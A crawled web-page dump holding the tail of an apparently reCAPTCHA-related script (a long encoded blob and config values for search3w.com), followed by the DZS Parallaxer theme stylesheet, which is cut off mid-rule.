w5IofQFawodxCcKCwohAw7fCs8OawoVHIMOFwroYJMKDwqbDjsKNw4vCtyl7wpzDtRQsPsOaD8K3YsKMw7Nuwoo+w78mQnjCn8O2BijClcOyLkpBw4HDgitYQSTCnMKPw7sNwql0MAt3KsONwrjDinjCnsOsbsKBfsK4HsOeekzCisOWw5nDjzM/w4DDqcKqwprDhxYAwpLDkMK6w6dVwpdiwr7Dtl8EeHbDjMOSbsOsw4Blw4HDqA/CpH8kw5hBwp3Cih/[base64]/[base64]/Di8OlKDPDmMKfwofCtsOucinDml3ChX00wqHCjcKVeMKIGcKnwp9EwqzDrsOGwo0vw4/[base64]/DnmvDu8KtwrcgwonDn8OHwq5NIBgTGMOzYmIlwqvDtiRZaDN/[base64]/DosO2eTkgw7R5aiQ0w7ltWC7DgsOVwrkTB8OAw4LCrcOrUzvCgsOCwrDCsSvCo8Kkw7hkw61NOHjCsMOoBMKCYmnCtMKNID/CnMKmwqQqUjYSwrF7CklwKMOSwplnw4DCmcOEw7x4fR3Cmn4iwqN+w6wkw7dZw747w4HCjsOcw74qJMOQGS/Cn8K/wrhLw5rDpVTCk8K/w7E0CzFvw5fDsMKdw6ZmFBhrw7HCh1nCv8OwdMKAwrnCql1Sw5dWw78FwqPCvcK9w7x8UFDDjhfDsQLCmMKrR8KcwoI1w4LDpMOOeCHChEvCuEDDiHTCh8OiRcOBdMKwdVHCvsKGw4rCmMKIU8Kqw77Ds8OWUcKQPsKmJ8OOw45SSMOAPMOSw6/Cn8KCwqExwrJcwqoOw54/w4PDi8KAw6XDkcKaXwEfOwVsS0xowqBbw4jDnMOWw5jDnmnClsO1Uhc6wq1FKlAUw4ZeFHHDiC/Csw9uwo8+w5sZwoNSw6cTwqLDtydTdMOLw4LDmg1YwrHCqkXDksK7f8KXw4nDrsOOwq/ClMOnwr/[base64]/w4sOw4llICzDr8KSwoolw4ggNcKnw7nDgsOjwrbCug1rwpjCj8O8GcOcwrfDscOsw7hYw7XCisKzw6cXw7bCnsORw4Zfw7LCn1cVwqrCtMKPw4d6w58pwq8KKsKtWS3DinzDi8KJwpo/wq/[base64]/[base64]/w4zDscKgZ8O8w6rDjgzCp8KSesKlHzlVT8K7FRAPwqUxwp14w61Mw5lmw4RkPsKnw7oRw5rCgsOiwqA3w7DCpEYKLsK2T8Oke8Kawp/Diwo1T8KEasKEZl/CumPDm2XDqndOY3HCtxM/wo7DsmvCoHFbdcKIw5rDvcOrw6XCo1hHCcOHHhQUw65iw53DiQ/CksKMw4cww4PDp8O6fcOzOcKaSsKCZMOFwqAqKMOpOmgOesK3w4/CgsOAwr7CrcK4w6bChcO4N016ZmXDlMO1G0hsaxYcXmpHwo3Cv8KjJybCjcOELTTCkl9Uwrcew7PCg8KCw7hBDMO6wowIGDTClMORw695DBXDnVR3w6nCtcOVw4TCoznDsV/[base64]/CpcKnw4ZfwrFPw7XDhCs6w4UgwpvDlip/f8ONXcOcw73DscOXWAAywojDowBRW09HGgnDk8Ooc8KecXMAHsOCAcKxwr7DlsKGw6rCh8KAO1vDmsKTAsKzw4DChsK9SAPDrRxww6vDicKUdA/[base64]/w7lBZMK0OVUyeyTDhl8qwoB2EknDpWDCu8ONw7MIw4FYw7NEQ8Ouwo5HacK8wpUednw7w6bDjMKjCsKRZX0XwqNiA8K7woNiMzhCw5nDoMOWwog3QiPCn8OLEsOYwprCn8Ksw7XDkT7CiMKZGCrCqWLChW7CnWd1LMKkwrrCpz7CuWYYXi/[base64]/DjsOIwr1SPztGVnjDlV7DjxTDt8Oqw7cMYsKCwpjDk1k7YHvDk2bDpMODw7rCvBBCw7HCvsOwJsOHMm8mw6/Ctk8qwoxPUMOqwqrCr0PCp8K/wrtvIsOdwovCuiTDmiDDqMKaMTZFw40POUtZQ8OawpExH3HCksO1wqwAw6LDocKrDDELwoxLwqbDl8OPewB3LsK5NUF4wr4owrHDuA4mH8KQw7kgI2p/FXZFYngRw6UcPcOfLsOUeiHCnsOlaXPDmQLCgsKLZ8OzOnwKbcK8w4lebMOhKgTDpcO5MMKdwplywpEzIlvDiMOca8KgFGPCpcKLwo8zw4Ekw6nCkcKlw50hUwcUecKywq03OsOtwpE7wq95wrZhBcKIUGHCjMO0LcK/fsOnfjLCg8OWwpbCssObRG5sw7fDngMJLC/[base64]/[base64]/[base64]/DmhJTw6sSTAXDucOMT8OOw7PCsEIxw7XDtsKaUQnCnmF6w4REQsOEYsOCZydAKsKRw5DDn8O8PgRlQzYRwq/CoW/Cm0zDs8O1a2p6McKuN8KrwolFNMK3w6bCqBDCi1LCqnTClmcAwppvTF5xw6DCicK8ax3Dg8OPw6jCvExowpY8w7rDqQ/CpcKsEcK0woTDpsKrwoLCuXrDmcOTwp9uNF7DicOdw4fDly9hw4FJIwXDvRZ3TMOgw6/DikBcw6FcH33DgcK/S1J2QUAmw6rDp8OkW3/CvjY5woV9w6PCscKeHsK/MsKRwrxSwrByH8KBwpjCi8K7cSzChHbDuz81w7XCghBcSsKycngJH252w5jCi8K7F3laexDCpMO1wr9Sw4nCsMOwfsOIX8Kcw4rCiyNqNlrDthcowqUtw7rDuMOmRBYvwrDCgWd/w7/CtcK7S8K2dcKNQSxLw5zDtSrCu2nCtFNgecKPw7AJSC4WwpdVYTDDvwYXesKvwonCsRxLw7vCnTzDmcOBwp3DrgzDkMKDFsKKw7PCnw3DgsOXwpPCj3LCpCFdw44wwrgOFnnClsOTw4fDnsODfsOcFC/[base64]/b8Odw7HDi8OFRm7ClMO5wrEjHGVQw40tw4LDqMO7MsOOw47Cv8Kpw44Ww7R1wqgPw5XDpcKUR8O/KHTCmsKsSGR+KnzCkD9wKQXClMKORMOZw74Nw51fw45qw4fCo8Kbw705w6nCv8O/woxtw67DsMO7wrMiJ8KSdcOGf8OFOmB3FTbCo8OBCcKKw6/DjsKxw4PCrkAowq/ChHxVGFDCr2vDuGHCv8KdfDHClcKfHxdHw7LCvcKswoAxb8Kuw6Qiw64Twq0QPSFuKcKKwpZLwqrCqHbDicKwCSzCij3DlcKdwrRve0Y3AibCjsKuHsKffMKYbcOuw6INwpPDqsOmA8O6wr58T8OnRSrCk2dcwp/[base64]/KMOTccOKw6NWwqV7w4XDi8K8IcKwwowECC4KRMKvwq1iWDYDNxYxwqzCnsOzCsKyOMKYJjLCkynCk8OrK8KxGmdXw7TDrcO/bcOEwr85G8KRDW3Cs8OMw7PCgGPDqzYEwrzCrMOuw7R5eXE1bsK1Ix/Djy/[base64]/[base64]/DusKBJG3DrF7CkiQNwrbCn8K4CcK0wqAww7x7wozCu8OSesOuCx7Cs8Kaw5TChwLCmHfDu8KOw5toRMOgZUs5YMKsL8KcIMK2Mm4OJcKswrgEFX/ChsKlS8OmwpUrwpQNd1lWw61iwqzDs8KQf8Oawp47w73Dl8K6wovCgwJ4BcKmwq3Dj0LCmMOAw5kNwrZxwr/Cu8Ouw5/[base64]/CjGHCh8OLMsOGJyHDuUbDoAjCpMOydVHDqwtow5B9AUxtJMOAwrhSM8K9w7PCmE/CjVXDncO6w7zDom5ewozDpztaKMODwpDDrDPCnQ9aw6LCtlkHwo/CkcKYY8OmYMKJw4TCjhpXZi/[base64]/KsOHwpvChyvDrDplXcK+MQBnYMKZw7t5wqccw5fCmMK1KQ51wrXDm3bDl8OgLTV6w5PCiBDCtcKHwqLDhVTCpjIdBBLDt25sUcKCwr3CtEjDssOJHyfCvyxNJExFV8K9ZXzCu8O9wos2wockw65vBMK9w6bDlcOFwozDj2/CiW0+JMK/[base64]/DiTnCl8OYw5o/wqsNw7vDimBwI2/CnwjClm4/GxgeW8Kgw7k0fsOIwofCu8KLOsOAw7rCs8OEHxh/P3bClsOAw6MrOijDlXVvOi4OQsOYISPClsKkw6ceQWVkbBDDqMO9DsKbB8Kgwp7DjsONNkrDmk7Chhsow47Dp8OSZW/CuCYcOXfDnTUfw5gkEsOsNTnDrD/Do8KQUWIwHUbCpBUPw41BZVwow4hcwr0hMEvDrcOkw6/CpnYmTsKKOcKiQ8OeW181HMKVMMKSwpgIw53CoxtuKVXDriE7JMKoGGBjAzMhBUkrWCfDvU3ClXPDjAdawpowwrEoGMK6AgkoLsK/wqvDlsKIwo/DrnJQw7dGWsKXe8KfV23Dn0ZXw7x7BVfDmx7CtcO1w7rCvXR5eT/DnAVEfsOdwpN4MSV/YWNLFF5ILFXCm1/CoMKXJSvDpQ3Dhx7CjQDDhRDDnyLChDTDgcOlGcKYGlDDt8OEXngeHRhsRzPCh0McSg5wX8KDw5LDuMOqZ8ORQcOrMcKTJTUIZndWw4TChsKyAmlMw6nDkEDCi8Ohw5vDpmDCvW8aw44YwrMkNsK2wq7DtWkzworChznCmsK6JMKzw68bE8KKSAZ+D8K8w4ZAwrLDoT/DnsOUw7vDocKmwqgRw6XDmlDDlsKUc8Klw6zCr8O1wpzDvHHChwBvSUjDqgkWwrJMwqPCnRjDuMKEw7nDuBMAM8Kmw7TDhcK1AMO/wrwaw5XDu8OUwq7DqcOCwo/DksKEMjMJbBAnw69BBsOkEsKQe05+YjwWw7bDhcOSwp9TwpDDsHUvwqAbwr/[base64]/w6HDpiABw7nDgGlOwo5XwqJdcVDCtMOOw6XCoMKmdijCgnnCh8KLN8OQwrZlV0HDi0zDhWIZP8Odw4tLV8KXHwjChlDDkkRLwrBiHhPDrMKJwoMvwoPDqX/DkUFfbQQ4FsOOXicYwrc4EMOcw60/wq5PCEgmwoYgwpnDt8KCGMKGwrfCkgHClV0AGQLDtMK+cWhlw7/[base64]/Ct8K8w5vDhVUCwrc/[base64]/DhQo1w5tyw7jCvsK+E8KQUzRPw4TDqn8zw6fDhMKqw4/[base64]/[base64]/MC3Dozp8wqZAwqTDlcOGO8O6FsOOOMOLGX4GQ1HCjhbCnsK4JhJBw48BwofDk0FTLBXDtDFzf8KBBcKlw5TDuMOhwq/[base64]/CnMKFb8Oow5PDrcK1FsKgwqZiUsOydcKXPsK1Enc+wpdXwq5hwpcPw4fDmW1/w6xMTWvCgnkVwrvDsMOJPBMZTV95fDbDkcOGwp/[base64]/XTQLwpUEVMOyYsK4woHDqsK1Qx5AwosVwrB5EsOGw5UDH8K/w4QPYcKPwol0acOvw58uQcK/VMOCFMO9SMOgf8OdYinCvsOpwrxuw6DDvWDCgmvDhsO/wocTWQoNE0HDgMKXwqrDuljCrcK+YcKQBjQCR8KCwrheA8OhwpwjR8OpwrVaVsODGsOrw40HAcKXB8OgwofCoy1rwpIDCjnDqkPCjcOfwq7DjWo1IzfDpMO4woMiw4jDicOEw7XDpX/DqBQ0HFgjHMOwwr9MfMONw7/[base64]/[base64]/DhsOmwo9FwoB5w4vDp3ogTMK4O8OqPUQFV3FwenAaWwfChQbDoE7Cg8KhwqFrwrnDssO4QkYddilzw49zPsOBwpbDqsO2wp5Jf8OOw5w2ZMOswqhecsK5HmrCmMKNUQTCs8O5GlghU8OvwqZwJQ9ocmfCmcOEHVYSaGHChwsHwoDCs1RUw7DCnhjCnnt8w6/DlsKmWjnCtcK3TcKMw74vbMOewoMlw61nwpHDm8OAwqAIOy/DmMOCVyghwpTCmDFGA8OXDg/DiW8XQkDCp8Kze0fDtMOyw7oOw7LDvMKsO8K+fgnDpcKTAFwrZXg5acKXHiIMwo94QcOZwqPCklIzclzCkSTCiCwkbcK3wo92cxUZQx/[base64]/[base64]/CsMKJccOQw6DDjsKlwrvDsEA7OcOEwqvDicOKw5wpHgYCcsO/w7vDlhZTw65gwrrDmE93woXDv03Cg8Ohw5vDocOdw4zCh8K6IMOWAcKnA8Oaw4Zew4pdwqhwwq7Cp8O3wo10JsKjQGfCpD7CuTPDj8K3w4HCimbCuMKvVTVddDzCphDDjMOqHcKFQHvDp8KHKW03fsOLe0TCiMKmMsOHw4V9fX4zw5bDsMKzwp/DuAE8wqLDjsKVKcKRCMOjZhXDk0FMXgnDrmrDtwXDtGk2wq9ze8Onw45DE8OgR8KyGMOYwpVVAB3CpcKUw6h0PsOEwp5gwrfCpApdw7/DoTtkZH9xIynCo8Kcw7VEwonDqcKCw7xew4vDjhAswp0kXcKkR8OeYcKawozCuMKFCxbCrWMRw5gfwp8Pwr48wpxcKcOrw5XClxwGDMOvIHLDrsKmElHDj1pOXUbDlAfDu1rCrcKYw5lYw7dmIATCqTM0wq/DncKBw6E1O8KHQQHComPDrMO/w48YKMOPw6ctbsOvwrLDocKYw6LDpsOswohcw5B1RsOQwpQJw6fCgSVKMcKLw67CmQJ4wrPCm8O5ExFKw4xRwpLCmsOxwrg/L8OwwrQxwoLDhcKPDcKCN8Ovw54fIj3CpcOqw7s+IQvDrUDCgwMow6nCgkk8wo/[base64]/DqsKPbVcGMsKuwrVmH3LCsFHCg8OYw6IlwrHCswTCscK/w5ZUJB8owrE9w4rCvcKkdMKswoLDgcKsw5EVwoDDnsOswrQVGcKDwpEjw7bCpDgjAgElw7HDk1kCw6vCq8KTKcOIw5RmG8OVbsOOwoEUwrDDnsOTwqjDlzzCkB/DhQbDtyPCvMO9bmbDsMO4w5tDNQrDo2zCmGLDg2rDqCkcw73CocKJJUcAwpQgw4/[base64]/ScOgwr/[base64]/IsOGWCXDky/[base64]/DmMOqw7nDiHQ8SsK3I8KHwqh4EXIVw7szwrTDlcOswpBCSmfCrSvDgsOCw6NFwrVAwonDtDpwK8OwYzNLw6nDjUjDgcOqw69rwpLCvcKxKh5fOcOawovDncOqO8OTw7k4w6MXw7geL8O0w5fDncOzw4LCkcKzwqwQEsKyASLCqHdywp0DwrlMFcKYd3s/NlHCq8ONSg51O29kwo4cwqDCpx/[base64]/AFzDuxzDtcKiw43Cn8KNQ3hQNMO2WMOFwo4GwrE5T2kpDShcwrjCkUnCncKFegPDp2PCgmscaX/DoHVCWMKaYsKDQ1PDs2XCo8K9wodnw6AFFEvCkMKLw6YlX0LDtwTDm2RZHcKsw7nDkwkZwqXCpsOAJXwGw4TCt8ObSGvCpnInw6pyU8K0S8Kzw4zDsF3DkMKwworCk8K7wppQW8OWw5TCmBQ3w6DDicOxIQvClSdoO2bCrwPDvMKdw5o3NDjDkzPDlMOhwqwjw4TDuG/Dkgovwr7CiAbCp8O1MV0CGEfCkRvDmMO+w73Cj8OjdDLChUnDnsKiZcOPw4PDjFoQwpIjZ8ORRzFeScK8w4gqwqfDk0lwaMKWODVXw4vCrsKbwoTDrsKJwqjCosKgw5Z2EcK/wpZCwoTCrMKvMkMXw5LDosK9wr7Cg8KeRcKUw404OVR6w6Q9wqoUDjJ/wqYGCcKMwoMuJhzDgyN8TmTCr8ODw4vDncOwwpMcKmvCplbCrznDo8KAHAHCtV3CosKkw6wZwrHDlsKiSMOHwqAxBBFlwonDiMKnQxhgOsOrccOsFWHCl8OCwrxJHMOnKxUNw7XCk8O9dcOGwpjCv2nCpQEObC8DUEnDkMOFwq/[base64]/[base64]/NsKaw41WKUnCoRpPM8Ogwq3DmsOqwozCgCZ8wpkHBhbCugTCtFLChcO/PSBuw7jDvMOkwrzDv8K5wqzDksOYJxrDv8KGwpvDqiUTw6TCgSLDocOkeMOEwqTCosKLJCrDuXnDusOgIMKAw7/CgyB2wqHCpMO8w4ctMsKWHE/ClsOkYURQw7bCmgAbXMOLwpprVsK1w6F0wpQ7w4YRwpY6KcKEw4/[base64]/Gnx6PGXCucOWwrnCtSIETMOKw6rCrzN+D0rDgybCj3I5wrM2LMKTw7XCmMKRCw8Mw4LChQrCpTFcw4wAw7LCtEYQQD8ywrjChcOyCMKlCR/Cr2zDkMKAwrLDt3pZa8K1d1TDpl/CrcOvwogwQHXCmcKFdBceHFfDksOmwrs0w7zDrsOuw4LCi8OdwpvDtQXCv08SK1lDwq3CvsK7KG7DssOqwqA+woDDiMOIw5PChMOWw4zCrcK1wrjCpMKOJsOJbMKxw4/Ct3liw6vCqSoySMOjIysDPsOkw6xDwpJ5w6nDvcOGM1xgwowtd8ORw6xfw7/DsEjCg2fCs1g/woDCjWh5w59IPknCrnDDvMOEJ8O9bRsDQMKxQMOfM33DqDLCgcKvVgjCt8OnworCvAUrVcO4d8OPw4ktZcOyw5HCtjQTw63DhcOYNgLCrgrCg8OXwpbDoy7DmxJ/TMKaKwPDkn7CssONw4A/YcKYQTAUfsKFw5TCtyLCqMKcK8OWw4vCt8KHw4EJXC7CsmDDviZOw7xaw6vDrcKEw4jCk8KLw7vDtS5hRMKLWUsTb0fDhUcowoPDiHjCpkjCo8OQwoVvwoMoCcKCKsOMTMO/[base64]/Cp8KDwoTCkR4BJMOYDsKbT15iUE/[base64]/DocOTaUtbwrhlW8KPfsOgGiDDkTPDusKnFsKFSMOLVcOdfFlXwrcxwqcmwr95XsOjwqrClRjChMKOw4XCicKiwq3Ck8Kgw6rDq8ObwqrDh05NCykVasKowqtJQC3CiWPDkArCkMOCCMKAwrJ/ZcKnKcOeccKQVDo1CcKKUVkpMUfCqB/Dm2FwC8OrwrfDvcKvw4tNM0jClQEywojCgE7CuwFWw73DgcKMKWfDi2/Cs8KhMUfDsCzCg8ONOMKMGMKKw4DCu8KtwpkrwqrCr8OPdHnClSLCjjrDjlE3wobDkWgWE2kvDcKSbMK7w4TCocKMFMO7w4xEAMO3w6LDrcKEw7HCgcKnw53Cv2LChDbCrxRnZW7Cgi3CnjDDv8OeM8KNJlUcGnbDnsO0OHPDpMOKw7/[base64]/BQNKbcKXwpk5TcOrw73DkigLNsOWwrLCrcKlTcKLBsOKw5pHacOrIDs3RsO1w57CicKTwop2w5sKWm/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,860],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.search3w.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zg1hHlIPvI+37XgYxi0dtMSMqDJTIxNkmHIQ9ErJSC0\\u003d\x22,1,0,null,1,1770039731338,0,0,[105,194],null,[103,247,138],\x22RC-UsKWHvuYTadJpA\x22,null,null,null,null,null,\x220dAFcWeA4W0_NxaWSlFCiaTMEmgYq-wwJ9TtPGM5VqeaeFuf7YuPJPv8VV79YUZJHnVbGNu98Zrenrr5OAuPIfgFmJNVshz59-hw\x22,1770122531336]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.search3w.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.1.33
body_size: 2775
content:
/*
 * Author: Digital Zoom Studio
 * Website: http://digitalzoomstudio.net/
 * Portfolio: http://codecanyon.net/user/ZoomIt/portfolio
 *
 * Version: 1.31
 *
 */
@-webkit-keyframes keyframes-rotate {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
@keyframes keyframes-rotate {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
.dzsparallaxer {
  color: #ffffff; }

.dzsparallaxer.text-black {
  color: #222222; }

.dzsparallaxer:not(.mode-oneelement) {
  height: 300px;
  overflow: hidden;
  background-color: #1c1a17;
  position: relative;
  transition-property: height;
  transition-duration: 0.3s;
  -moz-transition-property: height;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: height;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: height;
  -o-transition-duration: 0.3s;
  -ms-transition-property: height;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .dzsparallaxer:not(.mode-oneelement) * {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .dzsparallaxer:not(.mode-oneelement) .dzsparallaxer--target {
    position: relative; }
  .dzsparallaxer:not(.mode-oneelement) .dzsparallaxer--target.position-absolute {
    position: absolute;
    top: 0;
    left: 0; }
  .dzsparallaxer:not(.mode-oneelement) .dzsparallaxer--blackoverlay {
    position: absolute;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.9);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none; }
  .dzsparallaxer:not(.mode-oneelement) .big-text {
    position: absolute;
    text-align: center;
    width: 80%;
    left: 10%;
    font-size: 40px;
    font-weight: 300;
    top: 70px;
    color: #eee;
    line-height: 1.5;
    font-style: italic;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    opacity: 0.7; }
    .dzsparallaxer:not(.mode-oneelement) .big-text .smaller {
      font-size: 60%; }
  .dzsparallaxer:not(.mode-oneelement) > .container, .dzsparallaxer:not(.mode-oneelement) > .row, .dzsparallaxer:not(.mode-oneelement) > p, .dzsparallaxer:not(.mode-oneelement) > div {
    position: relative; }
  .dzsparallaxer:not(.mode-oneelement) .center-it {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
  .dzsparallaxer:not(.mode-oneelement) .center-it-bottom {
    position: absolute;
    left: 50%;
    top: auto;
    bottom: 10px;
    transform: translate(-50%, 0%); }
  .dzsparallaxer:not(.mode-oneelement) .center-it-top {
    position: absolute;
    left: 50%;
    bottom: auto;
    top: 10px;
    transform: translate(-50%, 0%); }
  .dzsparallaxer:not(.mode-oneelement) .center-it-vertically {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    padding: 10px; }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"] {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%; }
    .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"] .display-block {
      display: block; }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].top {
    bottom: auto;
    top: 0; }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].flippedY {
    transform: scaleY(-1); }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].flippedX {
    transform: scaleX(-1); }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].flippedXY {
    transform: scale(-1, -1); }

.dzsparallaxer--aftermouse {
  position: relative; }

.dzsparallaxer.wait-readyall .dzsparallaxer--target {
  opacity: 0;
  transition-property: height, opacity;
  transition-duration: 0.5s;
  -moz-transition-property: height, opacity;
  -moz-transition-duration: 0.5s;
  -webkit-transition-property: height, opacity;
  -webkit-transition-duration: 0.5s;
  -o-transition-property: height, opacity;
  -o-transition-duration: 0.5s;
  -ms-transition-property: height, opacity;
  -ms-transition-duration: 0.5s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }

.dzsparallaxer.mode-oneelement {
  position: relative; }

.dzsparallaxer.wait-readyall.dzsprx-readyall .dzsparallaxer--target {
  opacity: 1;
  visibility: visible; }

.dzsparallaxer.use-loading .dzsparallaxer--target {
  opacity: 0;
  visibility: hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.7s;
  -moz-transition-property: opacity, visibility;
  -moz-transition-duration: 0.7s;
  -webkit-transition-property: opacity, visibility;
  -webkit-transition-duration: 0.7s;
  -o-transition-property: opacity, visibility;
  -o-transition-duration: 0.7s;
  -ms-transition-property: opacity, visibility;
  -ms-transition-duration: 0.7s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }
.dzsparallaxer.use-loading .preloader-semicircles {
  transition-property: all;
  transition-duration: 0.3s;
  -moz-transition-property: all;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: all;
  -o-transition-duration: 0.3s;
  -ms-transition-property: all;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }
.dzsparallaxer.use-loading .horizontal-fog {
  opacity: 0;
  visibility: hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.7s;
  -moz-transition-property: opacity, visibility;
  -moz-transition-duration: 0.7s;
  -webkit-transition-property: opacity, visibility;
  -webkit-transition-duration: 0.7s;
  -o-transition-property: opacity, visibility;
  -o-transition-duration: 0.7s;
  -ms-transition-property: opacity, visibility;
  -ms-transition-duration: 0.7s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }
.dzsparallaxer.use-loading.loaded .horizontal-fog {
  opacity: 1;
  visibility: visible; }

.dzsparallaxer.simple-parallax.use-loading .dzsparallaxer--target {
  opacity: 0;
  visibility: hidden; }

.dzsparallaxer.height-is-based-on-content {
  height: auto;
  padding: 0; }
  .dzsparallaxer.height-is-based-on-content .dzs-container {
    padding: 45px 0; }
  .dzsparallaxer.height-is-based-on-content .dzsparallaxer--target {
    position: absolute;
    width: 100%; }
  .dzsparallaxer.height-is-based-on-content > div {
    position: relative; }

.dzsparallaxer > .parallaxer-content {
  pointer-events: none; }
  .dzsparallaxer > .parallaxer-content > * {
    pointer-events: auto; }

.dzsparallaxer:not(.height-is-based-on-content) > .parallaxer-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.dzsparallaxer.use-loading.loaded .dzsparallaxer--target {
  opacity: 1;
  visibility: visible; }
.dzsparallaxer.use-loading.loaded .preloader-semicircles {
  transform: translate3d(0, -50px, 0);
  opacity: 0;
  visibility: hidden; }

.dzsparallaxer.allbody {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1; }

.divimage {
  background-size: cover;
  background-position: center center; }
  .divimage.repeat-pattern {
    background-size: auto;
    background-position: top left; }

.dzsparallaxer.is-ie-11 .simple-parallax-inner {
  clip: auto; }
  .dzsparallaxer.is-ie-11 .simple-parallax-inner .divimage.dzsparallaxer--target {
    background-attachment: fixed;
    position: relative; }

.dzsparallaxer.simple-parallax {
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden; }
  .dzsparallaxer.simple-parallax .simple-parallax-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    clip: rect(0, auto, auto, 0); }
  .dzsparallaxer.simple-parallax .dzsparallaxer--target {
    position: static;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden; }
  .dzsparallaxer.simple-parallax .simple-parallax-inner.is-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    clip: auto; }
    .dzsparallaxer.simple-parallax .simple-parallax-inner.is-image > .divimage {
      position: absolute;
      background-attachment: fixed;
      background-repeat: no-repeat; }
  .dzsparallaxer.simple-parallax.simple-parallax--is-only-image .simple-parallax-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    clip: auto; }
    .dzsparallaxer.simple-parallax.simple-parallax--is-only-image .simple-parallax-inner > .divimage {
      position: absolute;
      background-attachment: fixed; }
  .dzsparallaxer.simple-parallax.simple-parallax--is-only-image.under-500 .simple-parallax-inner > .divimage {
    background-attachment: local; }

.blur-it {
  filter: blur(20px);
  -webkit-filter: blur(20px); }

.dzsparallaxer div.semi-black-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.6)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33000000', endColorstr='#99000000',GradientType=0 ); }

.dzsparallaxer div.grey-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(50, 50, 50, 0.4); }

.dzsparallaxer div.paper-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url(img/grey_wash_wall.jpg);
  opacity: 0.4; }

.radial-bg {
  position: absolute; }

.color-white {
  color: #fff; }

.row-inline {
  font-size: 0; }
  .row-inline .col-md-6 {
    font-size: 15px;
    display: inline-block;
    vertical-align: middle;
    float: none; }

.dzs-row-inline {
